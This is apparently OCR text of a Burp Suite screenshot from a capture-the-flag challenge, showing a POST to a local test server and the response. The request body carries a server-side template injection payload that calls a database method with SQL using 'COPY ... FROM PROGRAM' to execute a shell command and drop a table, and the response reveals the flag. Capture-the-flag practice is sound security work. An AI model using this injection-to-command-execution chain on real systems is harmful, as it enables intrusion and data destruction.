 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.11.1.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 组织者 扩展 学习 设置
1 × +
发送 取消 < > 目标: http://localhost:53961 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST /test HTTP/1.1
2 Host: localhost:53961
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101
Firefox/126.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate, br
7 Referer : http://localhost:53982/test
8 Content-Type : text/plain
9 Content-Length : 153
10 Origin : http://localhost:53982
11 Connection : close
12 Cookie : Phpstorm-3a1aa662 =4da2e74e-381c-4043-b1fa-4b10c0901b4a
13 Upgrade-Insecure-Requests : 1
14 Authorization :
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE3MTUwNzMyMjUsInN1YiI6IjExMTExMSJ9.
vODbTwwbC5pTxhjgP0cr9v3wJA7SF0SUDmzBDo4Soyw
15 Priority : u=1
16 Pragma : no-cache
17 Cache-Control : no-cache
18
19 {
{
.DbCall
"DROP TABLE IF EXISTS cmd_exec;CREATE TABLE cmd_exec(cmd_output text);COPY cmd
_exec FROM PROGRAM 'echo $FLAG';SELECT * FROM cmd_exec;"
}
}
20 {
{
.
}
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Mon, 06 May 2024 10:00:50 GMT
3 Content-Length : 88
4 Content-Type : text/plain; charset=utf-8
5 Connection : close
6
7 <no value>
8 {true miniLCTF{U_SSTIed_R1ghT?_*Sw3at1nG*_49X5e_-Zj009T6DM7NUW-uJOduJYf1u8}}
Inspector
Notes